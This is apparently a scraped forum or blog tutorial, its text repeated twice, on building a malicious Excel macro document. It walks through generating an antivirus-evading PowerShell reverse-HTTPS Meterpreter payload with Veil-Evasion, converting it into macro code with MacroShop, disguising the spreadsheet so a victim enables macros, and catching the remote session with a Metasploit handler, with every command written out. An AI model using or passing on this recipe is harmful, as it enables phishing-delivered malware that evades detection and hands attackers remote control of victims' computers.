inter
Subscription Service Pro
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Veil-Evasion is a powerful tool to generate an executable payload that bypasses common antivirus solutions.
To install veil-evasion on your Kali Linux, type :
After the installation completes, run veil-evasion with the following command on terminal, in the installed directory of veil-evasion:

To see the options of payloads type
We can see a menu of the available payloads to use. There are plenty of payloads to use.

We will be using the payload id-23. We type the command:
Reverse https is used here just so in case if the victim’s PC has a firewall enabled for TCP, considering the most common situations where HTTPS is not blocked on PC.
After that set localhost(Your PC’s IP). In my case, it is 192.168.0.105. Hence:
And then generate the payload:

Enter the name of the file. Let the name of the file to be generated be raj. Therefore;
raj

Now, the Veil-Evasion tool has created a bat file in PowerShell code in the directory:

Open a new window of the terminal and install MacroShop. MacroShop is a collection of scripts to aid in delivering payloads via Office Macros. Most are Python. To install it we type:

After the installation of MacroShop, open its installed folder and place the file “raj.bat” in that directory.
Once the file “raj.bat” is placed in MacroShop, change the terminal path to MacroShop(or right click on the installed directory and click open in terminal and type:

Here file.txt is the name of the output text file that MacroShop will create.

Now open windows->New Microsoft Office Excel Worksheet->view(on the top bar)->macro
Enter the macro name->create
Then in the Macro editing area(or the workbook) copy paste the code present in “file.txt” to the workbook and save the macro.

Now, edit the Microsoft excel worksheet so as to make it look authentic and edit it in such a way that the victim should definitely enable Macro option( given it is disabled).
Just for the case of simplicity and tutorial, I enter something random and save it as Microsoft Excel document 97-2003.

Open the excel document again, and enable macro option(if disabled).

Meanwhile, open Metasploit on Kali Linux
As soon as the victim clicks on enabling the macro and/or opens the excel document, Voila! We get the meterpreter session. Hence, the job is done.
Author: Harshit Rajpal is an InfoSec researcher and has a keen interest in technology. contact here
To install veil-evasion on your Kali Linux, type :
Code:
apt-get install veil-evasionAfter the installation completes, run veil-evasion with the following command on terminal, in the installed directory of veil-evasion:
Code:
veil-evasion
To see the options of payloads type
Code:
listWe can see a menu of the available payloads to use. There are plenty of payloads to use.

We will be using the payload id-23. We type the command:
Code:
use powershell/meterpreter/rev_httpsReverse https is used here just so in case if the victim’s PC has a firewall enabled for TCP, considering the most common situations where HTTPS is not blocked on PC.
After that set localhost(Your PC’s IP). In my case, it is 192.168.0.105. Hence:
Code:
set lhost 192.168.0.105And then generate the payload:
Code:
generate
Enter the name of the file. Let the name of the file to be generated be raj. Therefore;
raj

Now, the Veil-Evasion tool has created a bat file in PowerShell code in the directory:
Code:
/var/lib/veil-evasion/output/source/raj.bat
Open a new window of the terminal and install MacroShop. MacroShop is a collection of scripts to aid in delivering payloads via Office Macros. Most are Python. To install it we type:
Code:
git clone https://github.com/khr0x40sh/MacroShop.git
After the installation of MacroShop, open its installed folder and place the file “raj.bat” in that directory.

Once the file “raj.bat” is placed in MacroShop, change the terminal path to MacroShop(or right click on the installed directory and click open in terminal and type:
Code:
python macro_safe.py raj.bat file.txtHere file.txt is the name of the output text file that MacroShop will create.

Now open windows->New Microsoft Office Excel Worksheet->view(on the top bar)->macro
Enter the macro name->create

Then in the Macro editing area(or the workbook) copy paste the code present in “file.txt” to the workbook and save the macro.

Now, edit the Microsoft excel worksheet so as to make it look authentic and edit it in such a way that the victim should definitely enable Macro option( given it is disabled).
Just for the case of simplicity and tutorial, I enter something random and save it as Microsoft Excel document 97-2003.

Open the excel document again, and enable macro option(if disabled).

Meanwhile, open Metasploit on Kali Linux
Code:
msf>use exploit/multi/handler
msf exploit(handler)>set payload windows/meterpreter/reverse_https
msf exploit(handler)>set lhost 192.168.0.105
msf exploit(handler)>set lport 8443
msf exploit(handler)>exploitAs soon as the victim clicks on enabling the macro and/or opens the excel document, Voila! We get the meterpreter session. Hence, the job is done.

Author: Harshit Rajpal is an InfoSec researcher and has a keen interest in technology. contact here